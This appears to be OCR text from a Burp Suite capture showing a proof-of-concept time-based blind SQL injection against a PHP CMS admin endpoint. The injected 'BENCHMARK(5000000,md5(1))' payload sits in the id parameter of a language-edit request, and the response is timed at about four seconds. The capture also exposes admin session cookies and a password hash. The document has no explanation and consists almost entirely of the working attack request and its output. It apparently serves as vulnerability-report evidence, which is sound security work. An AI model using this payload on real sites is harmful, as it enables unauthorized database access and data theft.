 Raw Params Headers Hex
POST /index.php?case=language&act=edit&admin_dir=admin&site=default27&id=1
and if(1,BENCHMARK(5000000,md5(1)),1)%23 HTTP/1.1
Host: 10.211.55.6
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 3
Connection: close
Referer: http://10.211.55.6/index.php?admin_dir=admin
Cookie: PHPSESSID=268e9201bb4e347895ac2ac5afeb8334;
Hm_lvt_520556228c0113270c0c772027905838=1578917132;
Hm_lpvt_520556228c0113270c0c772027905838=1579064406;
acc_key=RyFT5Up; arrlanguage=metinfo;
admin_lang=cn;
met_key=aIYm2EI;
page_iframe_url=http://10.211.55.6/index.php?lang=cn&pageset=1; loginfalse=0;
login_username=admin; login_password=863211e6ed45ca9046066222dddf16a9
a=1
? < + > Type a search term 0 matches
Done
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Thu, 16 Jan 2020 14:30:29 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 31968
<ul class="nav nav-tabs" id="record-tab" role="tablist"><li><a
href="#" onclick="gotourl(this)" data-dataurlid="60"
data-dataurlname="编辑"
data-dataurl="/index.php?case=table&act=edit&table=archive&id=1927&del
etestate=&admin_dir=admin&site=default">编辑</a> <i class="glyphicon
glyphicon-remove record-tab-remove"></i></li><li><a href="#"
onclick="gotourl(this)" data-dataurlid="59"
data-dataurlname="内容管理"
data-dataurl="/index.php?case=table&act=list&table=archive&admin_dir=a
dmin&site=default">内容管理</a> <i class="glyphicon glyphicon-remove
record-tab-remove"></i></li><li><a href="#" onclick="gotourl(this)"
data-dataurlid="58" data-dataurlname="全局设置"
data-dataurl="/index.php?case=config&act=system&set=site&admin_dir=adm
in&site=default">全局设置</a> <i class="glyphicon glyphicon-remove
record-tab-remove"></i></li><li><a href="#" onclick="gotourl(this)"
data-dataurlid="57" data-dataurlname="自定义"
data-dataurl="/index.php?case=config&act=system&set=websitesite&admin_
dir=admin&site=default">自定义</a> <i class="glyphicon
glyphicon-remove record-tab-remove"></i></li><li><a href="#"
onclick="gotourl(this)" data-dataurlid="56" data-dataurlname="附件"
data-dataurl="/index.php?case=config&act=system&set=upload&admin_dir=a
dmin&site=default">附件</a> <i class="glyphicon glyphicon-remove
record-tab-remove"></i></li><li><a href="#" onclick="gotourl(this)"
data-dataurlid="55" data-dataurlname="设置"
data-dataurl="/index.php?case=config&act=index&admin_dir=admin&site=de
fault">设置</a> <i class="glyphicon glyphicon-remove
record-tab-remove"></i></li><li><a href="#" onclick="gotourl(this)"
data-dataurlid="54" data-dataurlname="管理数据"
data-dataurl="/index.php?case=database&act=baker&admin_dir=admin&site=
default">管理数据</a> <i class="glyphicon glyphicon-remove
record-tab-remove"></i></li><li><a href="#" onclick="gotourl(this)"
? < + > Type a search term 0 matches
32,247 bytes | 4,111 millis